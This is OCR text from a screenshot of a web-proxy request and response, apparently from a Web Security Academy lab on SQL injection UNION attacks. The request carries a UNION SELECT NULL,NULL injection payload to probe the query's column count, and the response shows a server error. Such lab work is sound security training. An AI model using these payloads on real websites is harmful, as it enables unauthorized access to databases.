 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL,NULL+-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Back to lab description